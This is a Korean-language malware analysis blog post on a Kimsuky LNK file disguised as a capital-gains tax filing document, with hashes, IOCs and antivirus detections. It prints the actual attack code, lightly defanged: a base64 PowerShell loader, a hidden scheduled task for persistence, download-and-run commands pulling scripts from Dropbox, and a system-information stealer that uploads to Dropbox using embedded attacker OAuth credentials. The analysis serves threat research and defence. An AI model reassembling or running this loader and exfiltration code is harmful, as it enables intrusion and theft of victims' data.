북한 김수키(Kimsuky)양도소득 과세표준 신고 및 납부계산서 로 위장한 악성코드-out.lnk(2024.11.26)
오늘은 북한 APT인 북한 김수키(Kimsuky)양도소득 과세표준 신고 및 납부계산서로 위장한 악성코드인 out.lnk(2024.11.26)에 대해 알아보겠습니다. 소득세의 일종이며 양도소득세(讓渡所得稅)는 자산양도로 말미암아 벌어들인 자본이익에 대해 부과하는 세금을 가리키는 말이며 줄여서 양도세라 부르기도 하고 있습니다. 일단 해당 악성코드는 언제나 변하지 않는 lnk 방식으로 악성코드를 유포하는 것은 똑같습니다.
해쉬값

파일명:(김X경님) 양도소득 과세표준 신고 및 납부계산서.pdf.lnk
사이즈:6,070 Bytes
MD5:adcd2bcd43a6f495facfe31e71d4e2b8
SHA-1:4bdbf8733e178d50f1763d5999b58bb889138f43
SHA-256:f5740e4027ad48231f199b18b8ae15a1343b282693ca98ae4b913fdd46472171
입니다.

악성코드 내부에 포함된 파워셀(PowerShell) 코드
StringData
{
namestring: Type: Hangul Document
Size: 2.84 KB
Date modified: 10/20/2023 11:23
relativepath: ..\..\..\WINDOWS\system32\WindowsPowerShell\v1.0\powershell(.)exe
workingdir: not present
commandlinearguments:
"$ss =\"JGhoaCA9IEpvaW(4)tUGF0aCAoW1N5c3RlbS5JTy5QYXRoXTo6R2V0VGVtcFBhdGgoKSkg
IijquYDsnqzqsr3ri5gpIOyWkeuPhOyGjOuTnSDqs7z(s)hLjtkZzspIAg7Iug6rOgIOuwjyDrgqnrto
Dqs4TsgrDshJwucGRmIjsgd2dldCAtVXJpICJodHRwczovL2RsLmRyb3B(i)b3h1c2VyY29udGVudC5jb
20vc2NsL2ZpLzRxbXA3cDhma21md2ZzbHR0NmltYi8wNjA3b25saW5lLnBkZj9ybGtleT1wZWMy(Z)TBk
Dl0bTR3and6ZXJoNDNvOXp4JnN0PWZ3eGh6djkyJmRsPTAiIC1PdXRGaWxlICRoaGg7ICYgJGhoaDsgJHB
wcCA9IEpva(W)4tUGF0aCAoJGVudjpBcHBEYXRhKSAiY2hyb21lLnBzMSI7ICRzdHIgPSAnJGFhYSA9IEp
vaW4tUGF0aCAoJGVudjpBcHBEYX(R)hKSAidGVtcC5wczEiOyB3Z2V0IC1VcmkgImh0dHBzOi8vZGwuZHJ
vcGJveHVzZXJjb250ZW50LmNvbS9zY2wvZmkvZzVnZDd(j)bDlnMDdzbG50cTkxcXlzLzA2MDdvbmxpbmU
teC50eHQ/cmxrZXk9NXo5M3A0c2EwdHZtMHVlcWc4ODRpcDlneSZzdD1meGlp(a)mtsbCZkbD0wIiAtT3V
0RmlsZSAkYWFhOyAmICRhYWE7IFJlbW92ZS1JdGVtIC1QYXRoICRhYWEgLUZvcmNlOyc7ICRzdHIgf(C)B
PdXQtRmlsZSAtRmlsZVBhdGggJHBwcCAtRW5jb2RpbmcgVVRGODsgJGFjdGlvbiA9IE5ldy1TY2hlZHVsZ
WRUYXNrQWN0aW(9)uIC1FeGVjdXRlICdQb3dlclNoZWxsLmV4ZScgLUFyZ3VtZW50ICctV2luZG93U3R5b
GUgSGlkZGVuIC1ub3AgIC1Ob25JbnR(l)cmFjdGl2ZSAtTm9Qcm9maWxlIC1FeGVjdXRpb25Qb2xpY3kgQ
nlwYXNzIC1Db21tY(W)5kICImIHskYWJjID0gSm9pbi1QYXRoICgkZW52OkFwcERhdGEpIFwiY2hyb21lL
nBzMVwiOyAmICRhYmM7fSInOyAkdHJpZ2(d)lciA9IE5ldy1TY2hlZHVsZWRUYXNrVHJpZ2dlciAtT25jZ
SAtQXQgKEdldC1EYXRlKS5BZGRNaW51dGVzKDUpIC1SZXBldG(l)aW9uSW50ZXJ2YWwgKE5ldy1UaW1lU3
BhbiAtTWludXRlcyAzMCk7ICRzZXR0aW5ncyA9IE5ldy1TY2hlZHVsZWRUYXNrU2(V)0dG(l)uZ3NTZXQg
LUhpZGRlbjsgUmVnaXN0ZXItU2NoZWR1bGVkVGFzayAtVGFza05hbWUgIkNocm9tZVVwZGF0ZVRhc2tNYW
NoaW5(l)S09SIiAtQWN0aW9uICRhY3Rpb24gLVRyaWdnZXIgJHRyaWdnZXIgLVNldHRpbmdzICRzZXR0aW
5nczsgICRhYWEgPSBKb2lu(L)VBhdGggKCRlbnY6QXBwRGF0YSkgInN5c3RlbV9maXJzdC5wczEiOyB3Z2
V0IC1VcmkgImh0dHBzOi8vZGwuZHJvcGJveHVzZ(X)Jjb250ZW50LmNvbS9zY2wvZmkvZDRzOHJvYnRxZD
VldmowbXI5aGdhLzA2MDdvbmxpbmUtZi50eHQ/cmxrZXk9cHdtcGJ0MW(k)4MmM1d2czZmY4YjB1YmRrdS
ZzdD1qNzlsNmZ3OSZkbD0wIiAtT3V0RmlsZSAkYWFhOyAmICRhYWE7IFJlbW92ZS1JdGVtIC1(Q)YXRoIC
RhYWEgLUZvcmNlOw==\"; $aa = [System.Text.Encoding]
::UTF8.GetString([System.Convert]::FromBase64String($ss));$cc
= $env:appdata;$dd = \"user(.)ps1\";$ee = Join-Path $cc $dd;$aa
| Out-File -FilePath $ee; $aaaaa= 89897878; & $ee; Remove-Item -Path $ee -Force;"
iconlocation: %ProgramFiles(x86)%\\Microsoft\\Edge\\Application\\msedge(.)exe
}악성코드 설명
1.파일 형식:
한글 문서(Hangul Document)로 위장되었으며 크기가 2.84 KB
PowerShell 실행:
relativepath가 PowerShell 실행 파일을 지정하고 있으며 해당 문서가 단순한 텍스트 파일이 아니라 PowerShell 명령을 통해 코드를 실행할 수 있는 스크립트를 포함한다는 것을 의미
아이콘 위장:iconlocation은 Microsoft Edge 브라우저의 아이콘 경로를 지정 정상적인 문서처럼 보이도록 설계
2. Base64로 인코딩
$ss 변수에 포함된 Base64 인코딩된 문자열은 악성 스크립트를 감추기 위한 행동
디코딩
목표는 파일 다운로드 및 실행, 작업 스케줄러 등록을 통해 악성코드의 지속적인 실행과 추적 회피를 구현
1. 주요 동작 분석
PDF 파일 다운로드 및 실행
동작:
1. 임시 디렉터리(Temp)에 (김X경님) 양도소득 과세표준 신고 및 납부계산서.pdf 라는 이름의 파일을 다운로드
2. 다운로드된 PDF 파일을 실행.
사용자가 정상적인 문서라고 생각하고 실행하도록 유도
2 PowerShell 스크립트 생성 및 작업 스케줄러 등록
동작:
chrome.ps1이라는 스크립트를 사용자의 AppData 디렉터리에 생성.
해당 스크립트는 0607online-x.txt이라는 원격 파일을 다운로드하고 실행하고 삭제
추가 악성 스크립트를 로컬에 저장 및 실행
동작:
작업 스케줄러에 ChromeUpdateTaskMachineKOR라는 작업을 등록
5분 후 실행되며 이후 30분 간격으로 반복 실행
등록된 작업은 chrome.ps1을 숨겨진 PowerShell 창에서 실행
사용자가 알지 못하는 사이에 스크립트를 반복적으로 실행하여 지속적으로 명령을 수행.
3 추가 악성 스크립트 다운로드 및 실행
동작:
system_first.ps1 라는 스크립트를 AppData 디렉터리에 생성
원격 URL에서 0607online-f.txt를 다운로드하여 실행
실행 후 파일을 삭제.
추가 명령이나 악성 페이로드를 실행하며 흔적을 제거하여 추적을 어렵게 함
일단 해당 PDF 내용을 보면 세무사 사무실을 해킹해서 장난 짓을 한 것으로 추측됩니다.
총 4개의 PowerShell 관련 파일을 확인할 수가 있는데 몇 개만 살펴보겠습니다.

system_first.ps1 내용
$ttttttttttttttttttttttpppppppppppppppppppp = Join-Path $env:AppData "Microsoft";
$tokenRequestParams = @{
grant_type = "refresh_token"
refresh_token = "ZBkS9LP(Z)mi0AAAAAAAAAAWSZos9-dRZN08iF4KVzFUCtn1n1YpF8rY4j23xjiTk6";
client_id = "2ix8vd64q(5)ca5mx"
client_secret = "ovv8c0bjzn2bc(s)t"
}
$qwa = "hxxps://a" + "pi.(d)r" (+0 "opboxa" + "pi.com/oau" + "th2/to" + "ken"
$myttto = Invoke-R(e)stMethod -U(r)i $qwa -Method Post -Body $tokenRequestPa(r0)ams
$ipAddress = (Get-(W)miObject Win32_NetworkAd(a)pterConfiguration | Where-Object { $_.IPAddress (-)ne $null }).IPAddress[0]
$currentTime = Ge(t)-Da(t)e -Format "MMdd_HHmm"
$fileName = "$ipAddr(e)ss-$currentTime-RRR-0607online.txt"
$srcPath = Join-Path $t(t)ttttttttttttttttttttpppppppppppppppppppp $fileName
(Get-CimInstance Win32_(O)pe(r)atingSystem).LastBootUpTime | Out-File -FilePath $srcPath
(Get-CimInstance Win32_Op(e)rati(n)gSystem | Select-Object Caption, Version, BuildNumber, OSArchitecture) (|) Out-File -FilePath $srcPath -Append
Get-WmiObject -Class Win32_Co(m)puterS(y)stem | Out-File -FilePath $srcPath -Append
if ((Get-WmiObject -Class Win32_Co(m)puter(S)ystem).PCSystemType -eq 2) {
Write-Output "Note" | Out-File -File(P)at(h) $srcPath -Append
} else {
Write-Output "Desk" | Out-F(i)le -FileP(a)th $srcPath -Append
}
(Get-WmiObject -Namespace root\Sec(u)rityCenter2 -Class AntiVirusProduct).displayName | Out-Fil(e) -FilePath $srcPath -Append
(Get-WmiObject Win32_OperatingSystem).I(n)sta(l)lDate | Out-File -FilePath $srcPath -Append
$processes = Get-P(r0ocess
$processes | Out(-)File -FilePath $srcPath -Append
$outputFile = Split-P(a)th $srcPath -leaf
$tttttffffppp="/123/$out(p)utFile"
$arg = '{ "path": "' + $ttt(t)tffffppp (+) '", "mode": "add", "autorename": true, "mute": false }'
$authorization = "Bearer " + $(($0myttto.access_token)
$headers = New-Object "System.Co(l)l(e)ctions.Generic.Dictionary[[String],[String]]"
$headers.Add("Author(i)zation", $authorization)
$headers.Add("Dropbox-A(P)I-Arg", $arg)
$headers.Add("Content-Typ(e)", 'applicatio(n)/octet-stream')
$diauyadsf = "djda(i)djaid"
$diaahah = "181(8)adjfiasdjif"
$djaijd = 19029831283(8)123
$urrrr = "hxxps://content.drop"(+)"boxa"+"pi.com/2/f" (+) "iles/uplo" + "ad";
Invoke-RestMethod -Uri $urrrr -(M)ethod Post -InFile $srcPath -Headers $header(s)
Remove-It(e)m -Path $srcPath;코드 설명
시스템 정보를 수집하고 이를 Dropbox API를 사용하여 외부 서버로 전송하는 목적
1 Dropbox OAuth 인증
동작:
Dropbox의 OAuth2 토큰을 생성하기 위해 refresh_token, client_id,client_secret을 사용하여 access_token을 요청
access_token을 통해 Dropbox API와 상호작용 가능
생성된 액세스 토큰을 사용하여 데이터 업로드(파일 전송) 작업 수행
2.시스템 정보 수집 및 파일 생성

시스템의 IP 주소와 현재 시각을 이용하여 고유한 파일 이름 생성
파일 저장 경로:AppData\Microsoft
수집된 데이터를 특정 경로에 저장하여 전송 준비
수집된 정보
스템 부팅 시간
운영 체제 정보
시스템 유형 (PC/노트북)
안티바이러스 소프트웨어
운영 체제 설치 날짜
현재 실행 중인 프로세스 목록
3 Dropbox로 데이터 업로드
Dropbox API를 사용하여 수집된 데이터를 업로드
업로드 경로: /123/<파일 이름>
4. 파일 삭제
업로드가 완료되고 로컬에 저장된 파일 삭제.
로컬 시스템에서 악성 활동의 흔적을 제거하여 탐지 회피.
목적 시스템 정보 수집:
피해자의 IP 주소, OS 정보, 부팅 시간, 설치된 안티바이러스 소프트웨어, 프로세스 목록 등을 파일로 저장
chrome.ps1 내용
$aaa = Join-Path ($env:AppData) "temp.ps1"; wget -Uri
"hxxps://dl(.)dropboxusercontent(.)com/scl/fi/g5gd7cl9g07slntq91qys/0607online-x.txt?rlkey=5z93p4sa0tvm0ueqg884ip9gy&st=fxiijkll&dl=0" -OutFile $aaa; &
$aaa; Remove-Item -Path $aaa -Force;코드 분석
1 파일 생성
temp.ps1이라는 이름의 임시 스크립트를 AppData 디렉터리에 생성
C:\Users\<사용자 이름>\AppData\Roaming\temp.ps1
2 원격 파일 다운로드
Dropbox URL에서 0607online-x(.)txt라는 파일을 다운로드
다운로드한 내용을 temp(.)ps1에 저장
원격 파일의 목적:
3.다운로드된 스크립트 실행
temp.ps1에 저장된 내용을 실행
4. 파일 삭제
실행 후 temp.ps1을 삭제하여 로컬에서 흔적 제거
시스템 관리자가 악성 코드 활동을 탐지하기 어렵게 만듦.
양도소득 과세표준 신고 및 납부계산서로 보이며 해당 부분은 私見으로 99%는 세무사에서 해킹되어서 해당 악성코드 유포를 했으리라 생각을 하며 그냥 랜덤으로 이메일로 뿌리지 않았을까? 합니다.
Ioc
Dropbox API를 이용한 악성 파일 다운로드:
hxxps://dl(.)dropboxusercontent(.)com/scl/fi/g5gd7cl9g07slntq91qys/0607online-(x.)txt
hxxps://dl(.)dropboxusercontent(.)com/scl/fi/d4s8robtqd5evj0mr9hga/0607online-f(.)txt
hxxps://dl.dropboxusercontent(.)com/scl/fi/4qmp7p8fkmfwfsltt6imb/0607online(.)pdf
hxxps://api(.)dropboxapi(.)com/oauth2/token
hxxps://content(.)dropboxapi(.)com/2/files/upload
프로토콜:HTTPS (포트 443)
도메인:
dl(.)dropboxusercontent(.)com
api(.)dropboxapi(.)com
content(.)dropboxapi(.)com
파일명:
0607online-x(.)txt
0607online-f(.)txt
0607online(.)pdf
파일 경로:
C:\Users\<사용자 이름>\AppData\Local\Temp\(김X경님) 양도소득 과세표준 신고 및 납부계산서(.)pdf
C:\Users\<사용자 이름>\AppData\Roaming\temp(.)ps1
C:\Users\<사용자 이름>\AppData\Roaming\chrome(.)ps1
C:\Users\<사용자 이름>\AppData\Roaming\system_first(.)ps1
스케줄러 등록
작업 이름:ChromeUpdateTaskMachineKOR
수집된 시스템 정보
IP 주소 (네트워크 구성에서 추출)
운영 체제 정보:
부팅 시간
안티바이러스 소프트웨어(백신 프로그램):
실행 중인 프로세스 목록
운영 체제 설치 날짜
업로드된 파일 이름 패턴:
(IP주소)-(날짜)-RRR-0607online.txt
스크립트 호출
temp.ps1
chrome.ps1
레지스트리 경로에서 악성 작업 확인:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks
2024-11-27 03:51:35 UTC 기준 바이러스토탈에서 탐지하는 보안 업체들
AliCloud:Trojan:Win/Kimsuky.K
ALYac:Trojan.Agent.LNK.Gen
Arcabit:Heur.BZC.YAX.Pantera.10.665600A7
AvastLNK:Agent-EL [Trj]
AVG:LNK:Agent-EL [Trj]
BitDefender:Heur.BZC.YAX.Pantera.10.665600A7
CTX:Lnk.trojan.kimsuky
Emsisoft:Heur.BZC.YAX.Pantera.10.665600A7 (B)
eScan:Heur.BZC.YAX.Pantera.10.665600A7
ESET-NOD32:LNK/Kimsuky.K
GData:Heur.BZC.YAX.Pantera.10.665600A7
Google:Detected
Huorong:Trojan/Agent.bwy
Ikarus:Trojan.LNK.Kimsuky
Kaspersky:HEUR:Trojan.Multi.Powecod.a
Lionic:Trojan.WinLNK.Pantera.4!c
Microsoft:Trojan:Script/Wacatac.B!ml
Rising:Trojan.PSRunner/LNK!1.BADE (CLASSIC)
SentinelOne (Static ML):Static AI - Suspicious LNK
Skyhigh (SWG):BehavesLike.Trojan.jr
Sophos:Troj/LnkObf-T
Symantec:Scr.Mallnk!gen10
Tencent:Win32.Trojan.Powecod.Swhl
Trellix (ENS):Artemis!31E683073959
Trellix (HX):Heur.BZC.YAX.Pantera.10.665600A7
TrendMicro:TROJ_FRS.0NA104KQ24
TrendMicro-HouseCall:TROJ_FRS.0NA104KQ24
Varist:LNK/ABTrojan.EIHD-1
VBA32:VIPRE:Heur.BZC.YAX.Pantera.10.665600A7
대북 관계자, 방송국, 탈북민등도 노리지만, 부동산에 있는 컴퓨터, 세무사 컴퓨터 등을 해킹해서 이렇게 악용을 하고 있으니 주의하시길 바랍니다.